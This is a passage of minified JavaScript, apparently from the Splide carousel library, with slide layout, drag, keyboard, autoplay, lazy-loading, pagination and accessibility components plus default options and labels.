var tx="Arrow",t8=tx+"Left",tA=tx+"Right",tM=tx+"Up",tP=tx+"Down",tB={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tA],ArrowRight:[tP,t8]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tR=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",tV=tD+"busy",t4=tD+"atomic",t1=[tT,tq,"disabled",tI,tO,tN,tR,tW,tF,t2],t9=j+"__",t0=j,t3=t9+"track",tX=t9+"list",tU=t9+"slide",tG=tU+"--clone",t6=tU+"__container",tj=t9+"arrows",tY=t9+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t9+"pagination",tJ=t7+"__page",tQ=t9+"progress__bar",tZ=t9+"toggle",et=t9+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:tA,Left:t8,Up:tM,Down:tP};function ey(t){return eg[(t=u(t)?t:t.key)]||t}
var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],eC=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}
function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}
function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}
function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}
return{setup:function e(){var i="min"===n.mediaQuery;k(r).sort(function(t,e){return i?+t- +e:+e- +t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p,}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?("ttb"===n?0:-1):1;return((tB[e]&&tB[e][o])||e.replace(/width|left|right/i,function(t,e){var i=tB[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i}))},orient:function t(e){return e*("rtl"===s.direction?1:-1)},}},Elements:function t(i,s,n){var o,r,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;(o=A("."+t3)),(r=w(o,"."+tX)),K(o&&r,"A track/list element is missing."),y(m,C(r,"."+tU+":not(."+tG+")")),_({arrows:tj,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:o,list:r,slides:m}),(e=h.id||""+(t=j)+ta((tl[t]=(tl[t]||0)+1))),(i=n.role),(h.id=e),(o.id=o.id||e+"-track"),(r.id=r.id||e+"-list"),!O(h,tT)&&"SECTION"!==h.tagName&&i&&B(h,tT,i),B(h,t2,p.carousel),B(r,tT,"presentation"),k()}
function E(t){var i=t1.concat("style");e(m),X(h,v),X(o,g),P([o,r],i),P(h,t?i:["style",t2])}
function k(){X(h,v),X(o,g),(v=M(t0)),(g=M(t3)),$(h,v),$(o,g),B(h,tN,n.label),B(h,tR,n.labelledby)}
function A(t){var e=z(h,t);return e&&(function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s})(e,"."+t0)===h?e:void 0}
function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t0&&ee]}
return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E,})},Slides:function t(i,n,o){var r=tk(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,C=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}
function _(){M(function(t){t.destroy()}),e(C)}
function x(t,e,n){var o=(function t(e,i,n,o){var r,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),L=n>-1,C=w(o,"."+t6);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");B(o,tN,tr(v.slideX,(L?n:i)+1)),B(o,tI,t),B(o,tT,y?"button":""),y&&P(o,t2)}
function _(){r||x()}
function x(){if(!r){var t,s=e.index;(t=A())!==H(o,ee)&&(b(o,ee,t),B(o,tO,(f&&t)||""),d(t?"active":"inactive",M)),(function t(){var i=(function t(){if(e.is(ef))return A();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])})(),s=!i&&(!A()||L);if((e.state.is([4,5])||B(o,tW,s||""),B(V(o,p.focusableNodes||""),tq,s?-1:""),y&&B(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o)){var n=u.Slides.getAt(e.index);n&&I(n.slide)}})(),b(o,ei,i===s-1),b(o,es,i===s+1)}}
function A(){var t=e.index;return t===i||(p.cloneStatus&&t===n)}
var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||((o.id=h.id+"-slide"+ta(i+1)),B(o,tT,g?"tabpanel":"group"),B(o,t2,v.slide),B(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,M)),c(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,_)},destroy:function t(){(r=!0),a.destroy(),X(o,el),P(o,t1),B(o,"style",S),B(o,tN,E||"")},update:x,style:function t(e,i,s){q((s&&C)||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n},};return M})(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}
function A(t){return t?T(function(t){return!t.isClone}):C}
function M(t,e){A(e).forEach(t)}
function T(t){return C.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}
return{mount:function t(){k(),a(tm,_),a(tm,k)},destroy:_,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if((u(t)&&(t=W(t)),f(t))){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),(e=t),(n=s(l,tg)),(a=(r=V(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){R(T(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage},}},Layout:function t(e,i,n){var o,r,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){(o="ttb"===n.direction),q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),C(!1)),q(g,f("paddingRight"),C(!0)),L(!0)}
function L(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(g,"height",((e=""),o&&((e=w()),K(e,"height or heightRatio is missing."),(e="calc("+e+" - "+C(!1)+" - "+C(!0)+")")),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(o?"":k())),S("height",G(n.fixedHeight)||(o?(n.autoHeight?null:k()):w()),!0),(r=i),h(ty),a!==(a=B())&&(b(v,ea,a),h("overflow",a)))}
function C(t){var e=n.padding,i=f(t?"right":"left");return(e&&G(e[i]||(l(e)?0:e)))||"0px"}
function w(){return G(n.height||N(y).width*n.heightRatio)}
function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}
function _(){return N(y)[f("width")]}
function x(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:P()):0}
function A(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:P())}
return 0}
function M(t){return A(e.length-1)-A(0)+x(0,t)}
function P(){var t=$(0);return(t&&parseFloat(q(t.slide,f("marginRight"))))||0}
function B(){return e.is(ef)||M(!0)>_()}
return{mount:function t(){var e,i;E(),u(window,"resize load",((e=s(h,tg)),(i=t_(0,e,null,1)),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:_,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:B,}},Clones:function t(i,s,n){var o,r=tk(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(o=g())&&((function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=((a=t.slide),(c=r),(h=a.cloneNode(!0)),$(h,n.classes.clone),(h.id=i.root.id+"-clone"+ta(c+1)),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}})(o),s.Layout.resize(!0))}
function f(){m(),p()}
function m(){R(u),e(u),r.destroy()}
function v(){var t=g();o!==t&&(o<t||!t)&&r.emit(tm)}
function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=(e&&tt(N(l.track)[c("width")]/e))||(n[c("autoWidth")]&&i.length)||2*n.perPage}}else t=0;return t}
return{mount:p,destroy:m}},Move:function t(e,i,s){var n,o=tk(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}
function w(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}
function k(t){_(P(t,!0))}
function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:(function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=x(s,o))}
return s})(t);q(S,"transform",`translate${y("X")}(${o + L}px)`),t!==o&&a("sh")}}
function x(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}
function A(){_(B(),!0),n.cancel()}
function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(P(r,!0)-t);if(a<=n)(n=a),(s=r);else break}
return s}
function P(t,i){var n,o,r,a=b(f(t-1)-((n=t),(o=s.focus),"center"===o?(m()-u(n,!0))/2:+o*u(n)||0));return i?((r=a),s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-m()))),r):a}
function B(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}
function T(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}
return{mount:function t(){(n=i.Transition),r([tc,ty,tv,tm],w)},move:function t(e,i,s,o){var r,d;e!==i&&((r=e>s),(d=b(x(B(),r))),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(A(),_(x(B(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:k,translate:_,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:B,getLimit:T,exceededLimit:function t(e,i){i=h(i)?B():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:w,}},Controller:function t(e,i,n){var o,r,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),w=s(M,!0),k=n.start||0,_=k;function x(){(r=$(!0)),(a=n.perMove),(l=n.perPage),(o=T());var t=tn(k,0,S?o:r-1);t!==k&&((k=t),f.reposition())}
function A(){o!==T()&&p("ei")}
function M(t,e){var i,s,n=a||(O()?1:l),r=P(k+n*(t?-1:1),k,!(a||O()));if(-1===r&&L){if(((i=m()),!(1>te(i-(s=v(!t))))))return t?0:o}
return e?r:B(r)}
function P(t,i,s){if(b()||O()){var d=(function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i})(t);d!==t&&((i=t),(t=d),(s=!1)),t<0||t>o?(t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?(s?(t<0?-(r%l||l):r):t):n.rewind?(t<0?o:0):-1):s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}
function B(t){return E?(t+r)%r||0:t}
function T(){for(var t=r-(O()||(E&&a)?1:l);S&&t-->0;)
if(g(r-1,!0)!==g(t,!0)){t++;break}
return tn(t,0,r-1)}
function q(t){return tn(O()?t:l*t,0,o)}
function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}
function I(t){t!==k&&((_=k),(k=t))}
function O(){return!h(n.focus)||n.isNavigation}
function H(){return e.state.is([4,5])&&!!n.waitForTransition}
return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=(function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?(i=P(k+ +(""+n+(+r||1)),k)):">"===n?(i=r?q(+r):C(!0)):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i})(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H,}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&((g=m||T("div",u.arrows)),(y=A(!0)),(b=A(!1)),(o=!0),S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,(r=tj+"--"+n.direction)),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,w)}
function w(){k(),C()}
function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),(y=b=null)):P([y,b],t1)}
function _(t){f.go(t,!0)}
function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}
function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;(y.disabled=i<0),(b.disabled=s<0),B(y,tN,n),B(b,tN,o),c("arrows:updated",y,b,i,s)}}
return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),(o=n=g=!1),E(),d(tL))}
function $(t){void 0===t&&(t=!0),(g=!!t),E(),u()||(c.pause(),d(tC))}
function S(){g||(n||o?$(!1):y())}
function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}
function L(t){var e=i.Slides.getAt(t);c.set((e&&+O(e.slide,em))||s.interval)}
return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){(n="mouseenter"===t.type),S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){(o="focusin"===t.type),S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u,}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}
function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}
return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tc,tv,tm],s(r,!0)))},destroy:s(r,!1),}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if((S(),n&&(!v||!f()))){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}
var E,L,C=((E=p),(L=t),1>te(E-L));(g=1),(e=C?0:e||Q(te(t-p)/1.5,800)),(r=a),(o=t_(e,b,s($,p,t,l),1)),c(5),d(tb),o.start()}
function b(){c(3),r&&r(),d(t$)}
function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*((o=s),(a=n.easingFunc),a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&((g*=0.6),10>te(d)&&y(p(f(!0)),600,!1,r,!0))}
function S(){o&&o.cancel()}
function E(){o&&!o.isPaused()&&(S(),b())}
return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E,}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;(h=t=!e),(d="free"===e)}
function T(t){if(((u=!1),!h)){var e,i,n=z(t);(e=t.target),(i=s.noDrag),L(e,"."+tJ+", ."+tY)||(i&&L(e,i))||(!n&&t.button)||(E.isBusy()?F(t,!0):((p=n?C:window),(c=b.is([4,5])),(a=null),g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}
function q(t){if((b.is(6)||(b.set(6),v("drag")),t.cancelable)){if(c){$.translate(n+((p=H(t)),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),(u=!0),v("dragging"),F(t)}else{(i=t),te(H(i))>te(H(i,!0))&&((c=((o=t),(r=s.dragMinThreshold),(a=l(r)),(d=(a&&r.mouse)||0),(h=(a?r.touch:+r)||10),te(H(o))>(z(o)?h:d))),F(t))}}}
function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&((a=((o=r=(function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}
return 0})((n=t))),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1)))),(l=s.rewind&&s.rewindByDrag),w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?(l?"<":"-"):l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,ec,q),y(p,eu,D),(c=!1)}
function I(t){!h&&u&&F(t,!0)}
function O(t){(a=r),(r=t),(n=A())}
function H(t,e){return W(t,e)-W(R(t),e)}
function N(t){return U(t)-U(R(t))}
function R(t){return(r===t&&a)||r}
function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}
function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}
function V(){return c}
function X(t){h=t}
return{mount:function t(){g(C,ec,o,ev),g(C,eu,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tc,tv],B)},disable:X,isDragging:V,}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d((o="global"===t?window:u),eb,g)}
function f(){c(o,eb)}
function m(t){r=t}
function v(){var t=r;(r=!0),n(function(){r=t})}
function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}
return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m,}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}
function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}
function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}
function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tw,i,s),c(tg)),u&&y()}
function y(){p.length&&v(p.shift())}
return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m,}},Pagination:function t(n,o,r){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),c([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),(function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?m.getEnd()+1:tt(e/d);(a=S||T("ul",i.pagination,f.track.parentElement)),$(a,(l=t7+"--"+_())),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,u)),r.paginationKeyboard&&h(y,"keydown",s(k,u)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,u+1)),B(y,tq,-1),E.push({li:g,button:y,page:u})}})(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}
function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),(a=null)),d.destroy()}
function w(t){y(">"+t,!0)}
function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?(o=++t%i):s===b(t8,!1,n)?(o=(--t+i)%i):"Home"===s?(o=0):"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}
function _(){return r.paginationDirection||r.direction}
function x(t){return E[m.toPage(t)]}
function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}
if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}
u("pagination:updated",{list:a,items:E},t,e)}
return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&((t=tk(i)),(e=t.on),e(tf,f),e("sk",m),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}
function c(){l.forEach(function(t){t.destroy()}),e(l)}
function u(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}
function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}
function f(t){i.go(t.index)}
function m(t,e){g(eL,ey(e))&&(f(t),F(e))}
return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()},}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),(o=l)),(n=a),(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}
return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)},}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}
function u(t){a&&B(r,tz,t?"off":"polite")}
return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),B(r,t4,!0),(l.textContent="…"),o(tL,s(u,!0)),o(tC,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){P(r,[tz,t4,tV]),R(l)},}},}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t9+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s",},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"},};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}
return{mount:function e(){tk(t).on([tc,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o,}}
function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}
return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=(function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if((0===o&&s>=a)||(o>=a&&0===s))return n}
return i.speed})(s);te(c-u)>=1&&h>=1?(i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),(n=l))):(o.jump(s),l())},cancel:c,}}
var ex=(function(){function t(e,i){(this.event=tk()),(this.Components={}),(this.state=(function t(e){var i=1;function s(t){i=t}
return{set:s,is:function t(e){return g(m(e),i)},}})(1)),(this.splides=[]),(this._o={}),(this._E={});var s=u(e)?z(document,e):e;K(s,s+" is invalid."),(this.root=s),(i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{}));try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}
this._o=Object.create(A({},i))}
